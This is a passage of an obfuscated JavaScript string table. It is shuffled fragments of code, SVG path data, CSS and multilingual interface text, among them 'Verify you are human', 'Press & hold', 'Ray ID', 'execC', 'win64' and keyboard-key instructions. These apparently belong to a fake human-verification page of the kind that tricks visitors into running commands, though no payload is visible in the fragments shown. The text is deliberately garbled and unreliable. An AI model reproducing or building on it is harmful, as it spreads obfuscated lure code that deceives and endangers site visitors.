','\x2065px','\x2016px','ext73','ด้อย่',')\x20x=3','5\x22\x20y1','kaxCT','ς\x20την','ath\x20c','\x20prov','earGr','ient>','.081-','します','resta','ion:\x20','compl','\x27{svg','-3.07','ctuée','Điều\x20','ne\x20os','eg\x20kv','r...','bord','yUnVL','n\x20geç','ext><','rgin-','AAA6m','9-2.9','4\x204.4','tent:','完了してく','DURbX','性能和安全','39-0.','r:\x20#f','XNpxv','RtKWn','no\x20je','MGssR','押して保持','re\x20e\x20','है...','5;wid','Untuk','id;bo','=\x225.4','rect\x20','eOnUs','erna\x20','avQcE','e\x20jes','gcKzW','dania','ible;','VFTks','NCCYz','pcokk','tane\x20','DxLHK','rmanc','zrLeK','nodd}','zavXP','9-0.7','1.3z\x22','l,\x20kl',',\x20in\x20','ter','\x20er\x20f','の上で','tica\x20','guuHM','您是真人。','sks\x20f','mens\x20','nts.j',':none','mO7Ci','\x20slut','65></','ボットでは','dan\x20k','iksmu','，点击验证','האימו','ε\x20αυτ','czens','ient\x20','text-','Seles','RPuxF','छ\x20पल\x20','senbo','1128-','ה\x20של\x20','้นตอน','lah\x20m','ør\x20op','σφάλε','ryk','979\x201','-0.00','\x20czło','Οι\x20ερ','继续之前，','JBdWC','čnosť','ای\x20با','Zanim','3-4.1','ta.','zkdrC','OIgGw','XyLHl','ask','\x20d=\x27m','.6613',':\x20#ff','037\x200','2LWXx','Đang\x20','VVfHO','iYfHI','\x20по-д','xRnUC','or=#b','0.070','Trans','prefe','IpcQw','194-2','Ztolk','\x20defa','io\x20sa','\x2064.8','ete\x20t','nite\x20','\x20Sie\x20','2.1\x204','ient7','nci\x20a','\x20nie\x20','CYII=','eElem','sou\x20u','id=de','LDpvh','ner\x20p','n></t','0.022','ιρά\x20π','Appuy','4px;z','9-0.8','čajte','t\x20sät','8357l','\x20сигу','YWQhi','นมนุษ','0|2','.1626','rpJWn','muGVy','hvist','/><pa',',\x20Seg','nda','g\x20cla','RBjkv','ect><','NHiUu','ACA6A','OFGlW','-0.04','\x20فشار','visar','Ihrer','e\x20rob','\x20vent','pQCRu','ekund','確認する','evor\x20','HCRWL','ver.h','m:\x201p','aceOn','-rule',';disp','ect:\x20','wPCDS','LKEIt','href','8305\x20','{site','Rendi','du,\x20v','fBemt','ndes.','\x20måst','EHZPb','snica','XPqdg','42-0.','8l-0.','pQasp','.4927','\x20tecl','\x202.7-','dodVn','an\x20ba','KgrWM','श्यकत','textC','\x20робо','Nasdn','WElSR','\x2021.9','curit','してくださ','IprUp','rBRDw','.5006','ava\x20s','a\x20Pot','nwCBQ','avant','tpzpd','ité\x20p','ikasi','QgNmz','on...','op-co','px;co','Sanda','t:\x208p','99-6e','-colo','MxysO','n\x20ole','eikia','صفحه\x20','icTMi','ter;a','.1166','JJeWQ','grid-','DsgOs','85\x200.','Ο\x20ιστ','\x203.01','ikuj','na\x20os','HErfs','nMAJB','9)\x20gr','ccFvL','ano\x20i','Tieto','foote',',\x20тря','],\x20li','ekiem','kasi\x20','GBepQ','ที่ระ','204-2','cTFYB','untun','04\x200.','twEJR','eju\x20s','=535.','nie\x20i','Térmi','مل\x20زی','paddi','\x20sebe','2|0|3','8v-5.','tant;','lado','ing','-deco','varje','-1.36','\x20بطري','SXgiJ','این\x20م','\x27none','n\x20en\x20','Eurji','Syara','พและก','BMBPp','thể\x20m','9.1-3','2.833','\x20&\x20se','x(-0.','7242c','bYVMB','QgbVk','y.org','0977v','7317-','fgwRx','fill=','MwRvp','Xác\x20m','y/\x22>','Menge','o\x20sa\x20','s\x20dar','Alaik','anmal','ard\x20A','eYVNx','ander','tieve','m\x20su\x20','627-1','t><g\x20','tar,\x20','dth=6','http:','glslU','RWHOI','litt\x20','brig\x20','\x20être','tial;',';\x20jus','nie\x20m','lumn;','refer','olor\x20','|2|3','\x20etme','0.181','CsVJR','スとセキュ','Compl','ان\x20من','t:\x20\x22\x22','0.038','дейст','-area','Lead',',\x20cli','slutf','let\x20i','t:\x201.','nasta','old','ションを完','sizin','.\x20Các','teyte','n:\x20un','obter','tjkJL','0%;fo','117-0','20.7c','0-9a-','iiIgX','5,0,0','я,\x20на','li\x20la','ator','519-0','anspa','suJKg','aarde','r-wid','rulay','des.','r:\x20tr','ör\x20de','erprü','sqdOO','105-3','muto','a\x20ne\x20','ll=\x27#','lay:\x20','l,\x20No','ana\x20d','gikut','Verif','89h2.','से\x20पह','x2=39','gentD','42.25','nayan','ले\x20को','\x20žádn','he\x20tu','pcUib','プライバシ','セキュリテ','За\x20да','.0721','Pkepi','px\x2010','RrRSu','ItvNj','नीचे\x20','KiAaf','56c0.','ं\x20पूर','3.143','conti','Ověřo','reft.','tuBJV','w/qbJ','lamat','se-in','WALjt','query','rugač','\x20con\x20','getIt','Srgea','ont-s','icar','EtnSK','1|6|3','\x20lang','REtyf','prawd','tHRuT','lynxI','นตอนก','\x200.08','tes\x20p','enn\x20k','‌شده\x20','4z\x27/>','krirD','หล่าน','WTETA','.8v-3','e\x20člo','n\x20(fu','BGdBT','endre','מת\x20שא','.08\x20y','5deg)','\x20Veri','VRuhO','Soukr','53.39','AAcVU','eft\x20s',';stro','ikke\x20','7-0.3','akan\x20','si\x20An','XQmeS','-1.51','che\x20n','\x20musz','Για\x20ν','etQox','לחץ\x20&','paso\x20','02z\x27/','\x2228.5','na\x20sv','LqwcW','0866-','HDQ6a','r=#93',';heig','rem;l','8.5\x22\x20','c0\x200.','369-1','Para\x20','\x20svg','n\x20sek','lZSdQ','16h-2','strok','e\x20em\x20','รเชื่','IBKqK','cPMGI','e\x20kon','pokra','ze\x20ve','n\x20and','lékit','02v-0','ext-a','\x27\x20d=\x27','0.008','στε','mamla','ة\x20أما','y\x20lin','60109','tipko','отвър','vršav','ιάζετ','nLIJb','e\x20i\x20s','90704','Box=\x22','WYcSt','.68\x20y','rm:\x20u','ft,\x20a','moji','1124\x20','32323','\x20door','mlns=','الذي\x20','EDhmQ','\x20kese','จากแต','\x20ادام','.ipif','arus\x20','RQKnQ','bent\x20','papan','17c0-','mGjyC','n\x20na\x20','n:\x200\x20','\x20x=34','\x204.4l','0.716','1.188','ně\x20st','\x20är\x20e','58v4.','nje.','jRZWB','box;f','е,\x20че','\x20Véri','vqHOt','.0402','lYrDp','st:10','.9240','h2.83','0084\x20','्यापन','rgb(2','jwWul','0.523','\x20a\x20se','\x2024.5','772-0','\x20هر\x20م','3|2|1','uOVBx','92-3.','dCnIx','t-tra','borde','.0833','1081\x20','YRLZI','ibaba','0216\x20','Press','tTran','er\x20en','cZlpG','\x20wyko','.4256','QekCe','gmHlk','ษาควา','AG4B7','NGMkX','iging','gtvfu','POCus','EleIY','n0pXA','ए\x20एक्','CAWlB','ost\x20u','e2COK','ifice','t\x20du\x20','#A)><','navig','XWKAx','vek','efs><','KXBCP','0875-','9h2.7','QWjcP','r\x20zij','em;\x20w','402-0','ound;','.7443','że\x20ni','in\x20an','ky,\x20k','-3.93','708-0','0221-','rifik','top><','1\x200.0','ering','.0435','45,1.','jbMKl','rqlfy','descr',')\x20gra','PJTte','3-0.0','-4v-4',',4.26','ạn\x20kh','081\x202','9\x20y2=','priva','،\x20اضغ','m-1\x201','ttä\x20o','rXnwi','r\x20et\x20','TIdoi','IGumS','qgSgN','execC','момен','HipBm','dex:\x20','\x20стъп','8\x205e-','e-ter','\x20thứ\x20','e,\x20fø','ft:\x201','fica.','и\x20не\x20','보드에서','0343>','dom\x20k','2.6\x200','gkin\x20','imist','gkah\x20','ect72','\x20kate','etand','\x203.17','5)\x20fi','-0.27','ut\x20pr','ique\x20','yUeEL','SPQGM','\x20span','.7V53','Emoji','请完成以下','er(.5','BnuGb','g\x20übe','For\x20å','aQwbh','ans-s','8772-','ολόγι','rrOXH','<rect','Sie\x20f','or:\x20b','YVSmQ','\x20d=\x22M','4.308','1.337','surii','ください。','1=\x2215','ns=\x27h','y\x20by\x20','rom\x20e','ik\x20Sa','cWrjG','acji,','т...','ll-ru','ortfa','על\x20יד','bCADl','ise\x20a','585v1','ione\x20','\x22\x20xml','SfiPn','sznfr','hcZCu','e(0.9','otacz','ated\x20','Okamž','.1468','\x20ולא\x20','ase;-','ega\x20k','gCaKK','ate-c','누르고\x20유','s\x20l\x27o','bXfNe','Vent\x20','için','リティ','\x20til\x20','\x20को\x20उ','lace-','1\x20tra','ه\x20داد','บนแป้','fbeve','1.395','juBGj','é\x20um\x20','th:\x200','ป็นส่','NPASp','त\x20पर\x20','nVApE','27.15','to;ma','uj.','pamam','a\x20sa\x20','rgin:','u\x20tec','2\x201.5','offse','langu','o\x20l\x27a','ר\x20לפנ','9\x20wid','हैं','प्रत्','Ci\x20si','r,\x20tr','\x20पूरा','ın.','lge,\x20','46\x22\x20y','lor\x20E','EYSto','ALZiW','Robot','ué.\x20L','ackgr','some','windo','icer','8866\x20','letat','r;dis','bhpeC','tmtsc','\x20na\x20h','RkdoD','ik…','\x20वेरि','I\x20ver','nsIdi','rna\x20m','38.65','p></l','yMaoK','lign-','tivit',',\x20-ap','inuac','ste\x20d','봇이\x20아님','kázal','fill:','t:\x202.','Vilkä','entUn','6155\x20','\x201;he','0.724','.face','kke\x20p','erhed','rWwkS','tnost','XOSBN','RWXQv',':2147','cesse','YYllj','rea','\x20vsak','hMZmk','атисн','mit\x20a','tvom\x20','πληκτ','rostr','nliği','bind','x;col','u.\x20Úl','驗證您是人','rare\x20','\x20níže','5.784','at\x20za','JFPPs','ize=1','d...','nt-fa','ό\x20την','3-0.4','fas\x20d','0-4.8','oQbRy','계속하기\x20','7c0-2','nje..','دتان','תנאים','ma\x20ga','hOJbt','site.','EIOGi','kad\x20e','333\x200','Ntqwz','משימו','\x200.99','4927\x20',':\x20vis','ot\x20ot','pMllk','JFSjo','y:\x20Ro','sı\x20ve','nama,','ση.','0.430','box;g','6\x22/><','erif,','lengt','\x20الآن','ητο','en\x20qu','ryck\x20','ZIilq','mahin','JPaOf','.clou','.6\x200-','orake','1.702','TqoBc','MDPdm','YYGxT','ैं\x20और','dBYJt','\x20Sego','XjdRo','cf_ot','hải\x20l','sant',':\x20100','וע\x20המ','11|1|','x-wid','\x27/><p','AfgbD','WrNLa','zió\x20b','น์ว่า','ZnnCM','oVbQK','-2.76','ying.','\x20deği','DWJYp','n\x20van','ctrlK','6,2.7','xt-al','ents/','-1.50','ك\x20إنس','2px;l','amo\x20q','linej','\x20נשאר','768z\x27','px;\x22>','xwFnl','3.114','h-1.8','tMhVF','win64','\x20542.','=\x2210.','UbAvK','.243v','.0054','astat','width','iRhkh','\x20ripo','7,441','eyboa','nää\x20o','iez\x20q','roOtN','خطوات','ne\x20cl','AvtdA','xMprz','uYtDb','\x20कार्','ověk','e\x20et\x20','v-30.','otreb','ing:\x20','\x27><pa','Ray\x20I','656-0','wYFHo','ray','التحق',';colo','tføre','-radi','45\x205.','split','2=538','قة\x20أخ','7><li','kan','tVtLZ','umple','.1391','Perso','nzUan','Tekan','قى\x20خط','\x20een\x20','n\x20sa\x20','n:\x208r','oğrul','حقق.','\x20text','0.863','0.055','itibq','2\x200.0','hJzOe','que\x20u','o\x20nav','-1.70','20871','225\x205','isbFz','и\x20за\x20','907v1',':chec','order','Weryf','\x20cour','th:\x204','2rem;','paina','wJcyx','ForIp','4Sxy2','\x20khôn','=\x27{sv','nzZTu','polic','=1\x20st','turi\x20','นี้ให','2c0\x201','Loade','eine\x20','662v3','1\x201.3','nė\x20vi','LrgmW','zpečn','321\x20x','nter;','3\x200.0','ottom','searc','2|1|3','oiS95','dling','5\x200.3','CpZsC','الأدا','|6|2|','inter','\x201.5r','шете\x20','bLwCG','e\x20pre','Aşağı','Quyền','ial\x20f','rutan','r-tb;','e\x20er\x20','.0114','1.514','.0687','çbir\x20','s=\x27{s','\x20de\x20b','\x22fill','t\x20ver','UJFoo','quez\x20','OJgWa','oZFio','7c0\x202','рдете','2\x200.1','nuar.','.2rem','com','tiada','i\x20sig','flex;','type','على\x20ت','kce\x20p',':\x200;b','ा\x20करे','31\x200.','IkaCX','93></','tes\x20c','Xydvn','2.593','des','\x2014px','kjFYg','lgiyE','kal\x20d','GGBYt','mnvXM','hZOKr','g><li','an\x20da','mjpDb','veGtu','round','JISFb','imMcN','을\x20완료하','0.157','ارائه','nLPbg','ba\x20iz','d=\x27m1','pa.\x20A','h.\x20Tu','df-sy','/rect','enbor','ngen','t><li','el=\x22n','bjElk','rbind','Než\x20b','host','9.283','HcwYA','usia','oth;b','{}.co','ことを確認','Key','1871-','XqemN','reser','d6d6>','g/200','icure','าต่าง','e\x20oso','lej\x20m','\x22none','NeEcx','ier','e)\x20{}','\x201.18','Un\x20mo','ay\x20da','JrxCr','l=\x22no','1.\x20','.1-4.','|0|5|','ek\x20iz','\x20<svg','lownY','mbnCF','book.','a\x20tid','DDVmP','retur','an\x20y\x20','tıkla','ta\x20Va','9224\x20','ی\x20صفح','cente','52-0.','ansfo','16-7.','arkis','e(-34','oUMpW','שלם\x20א','ahan\x20','door\x20','fy-co','رى.\x20ع','targe','itSbe','jnHyb','ढ़ने\x20','\x20و\x20نه','44h-4','WmSWM','r\x20con','Nutzu','n()\x20','KViJz','ans,\x20','on\x20','JQaYh','zRorA','Hibta','cVgFu','l-1.7','JDZLm','iquvm','FmvUd','\x20R</b','nctio','-reve','.46\x20y','012-3','Momen','op></','.15se','.1144','rhfpQ','93939','\x20blac','حریم\x20','нете','15,0,','ing\x20d','\x20helv','/tspa','hxcfa','8px;p','1.070','ão\x20an','\x20ελέγ','cis','érati','4.8\x205','no\x20se','Επαλη','\x200.89','e(.01','et\x20fr','\x20du\x20p','ion','xAyci','.\x20Tak','nNLPg','iliLP','rames','SSqwW','aj\x20za','HGbTu','are.c','dden;','GulGb',';posi','kdnZh','mWFWY','5-5.3','pperc','or:\x20t','ZzWrH','dığın','ını\x20t','pTdvR','t7319','yueYP','dBIdR','ease;','nene\x20','vnica','\x2215\x22\x20','yfiku','\x20keku','e\x20se\x20','rtini','\x20die\x20','cació','0.470','.5\x22\x20x','x;fon','ages','nya.\x20','.1172','\x20dass','0.061','bqVIE','tåend','id=pa','\x20vers','nENuR','charA','\x200-2.','iptio','หุ่นย','.1668','ufseq','afafa','2.594','win32','725l2','253v-','rgba(','Vänta','امنیت','f\x20„Üb','to\x20un','и\x20зад','lizza','13\x20li','αράθυ','\x20o\x20ne','ini\x20m','hPara','g}\x22\x20t','\x27검증\x27을','curso','bajNZ','MxqWL','6></s','f;mar','va\x20yh','\x20veri','ght=n',':\x20#bb','fta\x20a','ng-le','cSyst','Mgtil','e\x20ang','hakba','72-3.','ethod','svako','nadal','eight','|1|5|','RjSHd','61v3.',':acti','Wykon','yGUPh','stile','11\x200.','9.093','kYrij','tBQRA','ne\x20og','0708-','ời\x20má','getTi','XeobC','تأیید','ang\x20K','h-2.7','Glakp','ObhbD','.0464','ein\x20M','emere','ffset','44\x200.','\x20إليه','आगे\x20ब','OJoxO','σης','ar.','\x20500;','n\x20Sie','te(13','tIsjP','7\x200.0','DMnsR','متابع','CbQeL','PIScp','661-0','0619l','e\x20res','GEuOE','moite','Per\x20d','.3954','.4544','νοντα','中，按下','194\x203','s#\x20xm','Lvbpr','7c0\x201','h1.63','.8\x204.','\x20na\x20o','tange','.1141','NZMgw','abezp','\x20کنید','ugpgc','59,51','QOZbu','s=\x22{s','mä\x20va','\x20font','확인하십시','。任务必须','rg/19','ečení','pkovn','adien','YxxuA','ke-da','insan','0.772','s.\x20Ta','em\x20au','es\x20hu','e\x20han','vdzkf','iskně','dOeQQ','-0.08','KBbmt','aBL7X','SEMIB','g\x20kor','bàn\x20p','וינות','U\x20pro','label','ndSup','продъ','02\x200.','5-0.0','028c0','तो\x20सत','34c1.','jevan','338\x200','Един\x20','lBjtl','\x20soli','AmJpo','rYjFQ','\x20vụ\x20t','ένετε','trên\x20','úkoly','nić,\x20','setDa','8.891','102-0','RCeeh','AAdTA','v0.95','astav','0\x20ry=','čení\x20','\x20e\x20nã','=user','s\x20-en','tự\x20đư','AdfAB','g></s','oke-m','5\x2018.','fında','const','DwGLH','LfPgD','AADAA','z\x22fil','ภัยกา','yle>.','MYbYE','152692xFHgpM','\x20não\x20','т\x20вся','kFyjp','.8-1.','Iciej','/turn','前に接続の','n\x20sam','0.021','\x20whit','LobAu','20\x22><','queue','o...','התבצע','voord','fghij','cê\x20é\x20','0.44>','şka\x20b','2=\x221.','bad41','-4z\x27/','d;bor','m=\x22ro','top:0','vHowl','\x20کلیک','levar','0|13|','itisn','w.w3.','puste','6\x200.0','ağlan','\x20sua\x20','Vxrmz','0.482','oin:\x20','3.635','mQgah','kláve','vnici','\x20cách','Pindu','=#d6d','8.848','میل\x20ع','reduc','ectio','ा\x20किय','Zmogu','qZBvV','radie','BdkLN','trinn','pniXk','nnect','något','และไม','em;wi','Drück','\x20204)','x2=38','.0364','grPTB','1=333','ht:\x203','0514\x20','ske,\x20','15\x200.','9847-','ni\x20ta','async','MqLLe','sform',':\x20row','font-','left;','κάτω\x20','adatk','ly=Ar','uDdpa','mWjAr','\x20אמת.','HusZo','.2322','\x20αλλι','ss=E>','eUzfK',';\x20exp','ht:\x202','Dokon','0.097','äkerh','VH03K','4.8-2','lama\x20','htävä','V\x20ove','ε\x20άνθ','.25\x20y','FsORL','fs664','\x20de\x20c','็นมนุ','IDBKr','ת\x20צעד','needs','FIONW','VCdAJ','.2319','anan\x20','ay:\x200','73\x20x2','TNBCn','top\x20o','zISgu','.5rem','x1=\x225','1-3.3','nter<','ue\x20er','UnDdC','7315\x20','stant','-0.88','der-t','ZyDgG','Gwmvu','ete\x20e','būti\x20','ass=\x22','rfhUp','e\x20cla','imHIt','(204,','ให้เส','.3-12','z1234','i\x20ger','\x20παρα','-4.78','клави','xesvq','\x200;le','93zm2','\x20di\x20o','kgoFZ','dflar','adala','WivTv','es\x20in','u.\x20Za','\x20none','gio.\x20','u\x20doğ','716h1','__pro','9-6.0','ojej\x20','\x20keam','.4h11','Impre','8\x203.0','aka.\x20','cEDOc','5062-','VCmzT','ulsad','sesvi','OXJSp','xcVoj','pace','xMTuK','hBQAA','rever','ine\x20i','26513','\x20offs','0/svg','d6d6d','tems:','ません。残','pgift','tjjtH','w3.or','a\x27ya\x20','骤中的任务','e\x20pri','bGXOl','DUkHk','e\x20not','inh\x20r','dEfwZ','dlaUU','8.5\x205','tuhin','hDFkO','aikan','Melak','917\x200','étez\x20','\x20güve','8|0|6','c\x20min','ches\x20','7r+NP','0.011','βήματ','vg}\x27\x20','.8752','hese\x20','sta','-3.2-','Patvi','299\x20w','tNode','Nhấn','DHhkh','vost\x20',',\x20str','error','adius','atūro','ner\x20n','op\x20of','rs-co','Tasks','HCFr1','e\x20på\x20','Pcuxe','रने\x20क','Z_$][',':\x204re','s\x20un\x20','ीं।\x20ज','\x200.90','JCNNF','tteen','u\x20za\x20','6.076','13\x200.','ZLJYH','35\x200.','\x20joss','أیید،','ItCkB','LjKIt','30\x2030','n\x20mul','CYFDj','lere\x20','prove','hYIC2','51c3;','VzvqF','i\x20bez','w.clo','gt,\x20d','fbq','ingga','er\x20qu','om/ru','484s0','XfVIK','enu','на\x20ва','callM','من\x20أن','.5565','594\x200','.1-7.','QHtvg','arial','Tvirt','egram','IIDAu','ikaci','ši\x20ti','yXZiH','rotat','edBpF','uIGWh','lKbzG','IEnzt','797\x20y','tvThp','5px;t','τη\x20σε','WOETV','XSvym','ono\x20p','Услов','ždého','елнос','étape','n.\x20Ku','eki','oraka','konek','82996',':\x20#ee','AAAIW','3|4|2','2=\x2229','24z\x27/','u,\x20pr','hiANU','21\x200\x20','ma\x20ad','\x202px\x20','ze:\x201','3599l','ung\x20u','\x20vášh','正在驗證.','splay','eftel','ca\x20su','stop3','1L354','FjD7V','KmnMY','umXCu','\x20ربات','.6172','izing','ngsbe','\x20...','\x20546l','\x20वे\x20द','caNMj','\x20teti','QFDVk','VewOe','i\x20tiế','นการต','ent','PembO','rg/20','<a\x20re','XoXkb','येक\x20च','10.82','dChil','\x270\x200\x20','Завър','human','0.050','9c0.9','ge\x20pa','다리십시오','d\x20rgb','unden','tate(','Text','0.161','LphQY','y1=\x222','er;ju','reas\x20','0.044','na\x20Ve','HEMlK','\x200.05','iPECr','|10|5','bawat','n\x22]','žšie\x20','LBStp','WTVcb','tenin','dTFsb','tezxi','човек','tecla','ite=L','ign:s','ε\x20κλι','ytsdQ','l=\x22sh','nci','#7979','ires=','t\x20udf','APtvp','152\x200','\x20tua\x20','t:\x202r','\x20ved\x20','ทำตาม',')\x20cla','หนด','i\x20tam','hvíľu','injau','Provj','τε\x20&\x20',';tran','v-3.3','vmzVD','LNrpe','Hsyqg','proc','100%','iknya','tin\x20a','.4c-.',':\x206px','ubIQL','dosli','LMYHK','HIMYG','Isso\x20','aVxlf','\x20بالت','lor:\x20','ימות\x20','|0|1|','5\x2015)','\x20צריך','lsJ7A','يح\x20ال','xIGSJ','.6358','flare','gifte','nữa,\x20','346.5','Terma','و\x20نگه','검증\x20창에','-size','EsgTc','97-0.','gJtcA','2v0.0','.\x20Khi','d=A\x20x','JBNla','=545.','35-0.','.13><','2-0.0','ZDekb',':\x201\x20/','aties','ami\x20į','SvsDw','NrBLZ','\x20quel','io,\x20s','ht:\x205','Pieni','n\x20cui','HTays','eyNxM','.2013','check','вието','ím\x20ok','e\x20pov','hIFvS','nstru','ça\x20da','preve','jKIus','(#C)>','cta.i','-1.25','trin\x20','eh\x20','UlaOd','NjOnK','483-0','96\x2018','.546\x20','herwi','excep','te\x20na','e\x20im\x20','ci,\x20w','\x20wind','ete','nane\x20','YFKCi','ng:\x205',')\x22\x20x1','Un\x20in','op:\x200','\x20main','mENBR','t:\x2020','bYJiX','heet','avrše','מקלדת','kHCpb','getEl','VYLxV','e\x20og\x20','iKrLw','eveil','343>E','.7279','inbar','ngan\x20','tyle=','iUvdy','nela\x20','czEEn','px;te','5l-12','eiksm','65c2.','を確認して','něte','se\x20vo','ollkJ','U22qV','\x20przy','8096-','Suori',';font','\x20ต้อง','ez\x20et','o\x20ver','fbad4','2px;m','R+n49','ทำงาน','|2|7|','aBAVc','njukk','מאמת.','žmogu','x-dir','ica\x20q','YiiQj','ua\x20as','mä\x20sa','botto','i\x20gal','era.','\x20werd','وظایف','lėkit','\x20nije','.627-','WQLGU','5)\x22\x20x','\x20view','د\x20و\x20ا','press','kgrou','NfQmr','\x20हो,\x20','xfLpz','YsQRP','้เสร็','j\x20Wer','t-wei','Wwvqr','ne\x20dr','1EJQy','FLJor','قق\x20هذ','\x20they','Hx5Qv','iNWPy','o\x20non','Doğru','J31ed','ga\x20ga','र्यप्','></pa','9768-','in\x20va','p://p','nt732','s\x20nau','ndels','beber','DUfsE','ate\x20r','stane','wEWOQ','\x200.15','\x200.11','iLiWN','χίσετ','mikmr','top\x20i','JCmnd','s\x20någ','\x20که\x20ا','kfIuM','89-6.','iseym','URTAM','t><pa','mFont','0;box','AhzAx','4-0.0','dzNqt','path\x20','zioni','2231-','XPUIY','pacit','nvern','OlvNT','.0971','-dash','etiap','οδεικ','\x20scal','4,2.1','urn)','syste','GGqaR','emZuv','.1sea','NxfIF','OQijy','ZLAjn','lick\x20','us\x20d\x27','ft\x20at','668\x201','rUyuZ','UKnZM','62-6e','n\x20Men','|1|3|','ha\x20ri','=355.','on:\x20a','5,\x20.0','relat','ique','십시오.','.37><','dumzo','了して、あ','arAjC','LoMSo','ver','YydxC','&\x20tín','nij\x20i','OnUse','shado','Za\x20zm','Vilkå','53)\x20b','ni\x20ve','икаци','mons.','inh..','em;li','WqKyr','ity:\x20','ZGFJ8','i.\x20Qu','znače','Uet6w','kan\x20b','11,4.','ych\x20p','ร็จสิ','EDrZy','lanıy','etica','e\x20cad','शन\x20को','dejan',',4.40','1-4\x204','RdxZw','which','AD41\x27','V554c','usi\x20s','ttä\x20e','rxyVD','rg/dc','k,\x20vy','vpukf','Uwnle','ъпка.','85,\x20.','från\x20','1.433','aises','ify-c','-0.49','ong>','rhet\x20','ht:32','226-6','\x20take','a\x20hve','count','0169c','प्रती','ljbuL','gName','та\x20на','h7305','h2.27','52R0g','iknit','364\x200','i\x20rim','TGEhv','JcWEX','.5332','onten','://ww','\x27m54.','attaa','12px;','rden\x20','0rem;','14amGSsH','Kumpi','証明するた','\x20over','QtXHY','line-','\x20meny','1;wid','XoXKL','ano.\x20','i\x20den','NkwXO','etuhi','لوحة\x20','krint','{ua}','อมต่อ','necti','LGQXZ','υση..','198\x201','\x20khác','序で完了し','αι\x20επ','ете\x20П','रदर्श','u\x20men','h-3.1','AEUBN','\x20a\x20ni','!impo','align','unnin','HVxqG','i\x20giâ','urité','CculE','9jwAA','ete.t','68\x20y1','\x202.45','defs\x20',':#d9d','hCkUZ','uvwxy','l(#li','gin:0','\x20belo','על\x20המ','ng\x20sa','Επιδό','otre\x20','stran','\x20pred','ظایف\x20','se\x20at','.546\x22','</rec','YWVDC','\x20anna','\x20heig','z\x27/><','RTHDX','pgjsS','lNCQs','orm=\x22','sch\x20s','VhGoZ','m8.11','6h-1.','27\x20y1','Sa\x20bi','lex;f','ByCET','KOmMv','=\x22fon','ace-b',';\x20mar','=520.','Qoujh','49\x200.','owrap','oBXrf','l4Gwr','zpvyM','åste\x20','derst','2.512','à\x20ngư','9\x200.8','as\x20ir','ITJgI','ent><','của\x20','یش‌از','MAAAA','Mftmb','an\x20ya','atSfa','SzYfc','898-1','ætter','qWKBf','-5.98','52.2c','tep.\x20','115><','נא\x20לא','вериф','ekref','ạn\x20là','ите\x20о','g\x20tư','Pogoj','Ezefi','\x20radn','a\x20And','ızı\x20k','weHtk','nline','57-0.','op:\x201','い...','25,\x20.','GgdGK','以下のアク','319\x20x','419\x201','AQAAA','qRuqe','385l1','2\x203.1','ou\x20ar','lam\x20u','nodd\x20','7907c','4421-','2552-','734c-','0237\x20','f+ThQ','BgXiH','CIsIg','.5145','ri.','ion:f','čovat','Završ','elum\x20','νύοντ','7806-','loade','n,\x20ap','d-col','acji\x20','ตรวจส','ובוט','rollo','MtmeY','tasta','v0.01','e6xjA','17033','0.017','-flow','ms/\x22>','Potvr','\x200.00','APoAA','ά\x20τα\x20','|12|1','@medi','スクは示さ','0641\x20','นว่าค','s://w','दिए\x20ग','\x20안\x20됩니','Todis','stop-','link[','152-1','enstw','umain','.1634','6c-0.','.3659','clear','org/2','-1.23','gblPA','VOuLi','er-bo','UEAAL','telse','ikker','nurod',';curs','ληκτρ','uCwSq','\x20בסדר','Nous\x20','\x200.73','er;te','करें.','8d8><','λήθευ','а\x20ост','#f1f1','utama','qvBCd','2\x201.4','Prest','YHqRR','\x200.53','te\x20pl','трябв','05-2.','elvet','Nzq3e','r:#31','ività','ת\x20המש','े\x20लिए','\x20κάντ','7.6\x205','t;tra','njutk','#6565','asi\x20&','wince','ge\x20iz','ør\x20di','FJNAA','ex;fo','.4l7.','อบควา','einig','ủa\x20bạ','vyIIX','IfjdY','igurn','\x20bevi','PDAgr','XZUeM','x\x200\x201','nite;','701\x201','rder:','icar.','95613','29.54','180\x201','img','hấp\x20v','ion\x20*','fRSqY','ďte,\x20','bGHlE','XukpV','115\x200','sécur','#line','\x20ei\x20e','OxbJu','-2.6\x20','Akftn','k;fon','\x20urut','5.454','ka,\x20p','e0e0e','tatur','ви.','deZFR','sNNSm','GDDIM','le\x20Co','UatEL','e,\x20že','9416\x20','Nqvxg','TEEPz','ing-l','67\x200.','wMhSm','\x20Uždu','단계를\x20완','مراجع','usia.','KkKKT','951v0','um.co','bEQJP','0.046','ον\x20βή','wp-lo','ite\x20š','לב.\x20ה','\x200\x201.','4v1.4','e\x20Pat','9d9\x20!','XYtXg','Mante','IRYmV','0%;he','sKYPM','cubic','MqcUn','.99\x20y','7-0.5','\x20cent','e\x20to\x20','Basıl','uZEqj','ight=','toUTC','Preve','tieto','qnno1','1=\x2224','likně',';whit','versi','.4943','8-4.8','.3918','JfJvx','right','2\x20id=','MamCT','bjFVH','key\x20+','okaza','\x20пред','e;\x20di','атура','Dies\x20','.581-','4.4-.','dwueC','.0521','Confi','\x20100%','aj\x20po','ς\x20πρέ','te\x20čl','\x20usan','4\x20510','ZSqwI','\x20din\x20','PXILx','Nk+Jo','zA-Z_','1141-','798\x200','tenez','รอสัก','sVbNr','n-bot','fvrjF','box-s','muss\x20','nseTe','Bekre','cZxYc','viEfi','IaIXq','Hmftk','687,5','DLwxz','th\x20d=','cidad','nap\x20a','inner','\x20osoi','su\x20na','g\x20wal','oto\x20S','کلید','bgSQc','لمفات','Kumpl','pgave','بر\x20کن','IPCCA','SpBOC','backg','Termi','m397.','objec','bWIdC','UXDDQ','heita','e-wid','o\x20dzi','ε\x20ότι','rdem\x20','nt:\x20c','\x20بك\x20ق','HTML','addin','#9393','1|13|','626\x200','_blan','span\x20','oudfl','vn9Zx','ông\x20p','qbkZH','ill=u','vIXYu','\x20需要先检','dite\x20','\x20perf','vet,\x20','n;use','pence','lign:','two\x20p','imit:','\x20bekr','دهید','ق\x20من\x20','0,0.2','\x220\x200\x20','xLhFx','okxHm','\x20dụng','ility','er:\x201','x:\x2099','nda\x20b','r=#d8','\x20Kapa','lns:d','4|0','\x20شوند','ng\x20di','2=321','.329\x20','र्यों',';\x20pat','隱私權','ght:\x20','4.516','fZlWn','\x20че\x20н','\x20to\x20r','yın','yCRKT',';grid','NhIuZ','send','\x20a\x20Ce','Basın','ugače','3047033VVvxCc','katio','t-siz','none','a\x20uti','.4h51',':afte','UUAIc','pYjZp','Abych','fier\x20','em\x20qu','-12.2','box','p://c','elias','rma\x20d','CKnSg','これらの確','ard','matri','a\x20tva','naciś','=\x22rot','n\x20ang','=571.','\x202rem','วนตัว','i,\x20te','teś\x20r','init','Aby\x20s','näppä','></te','<span','e\x20non','rta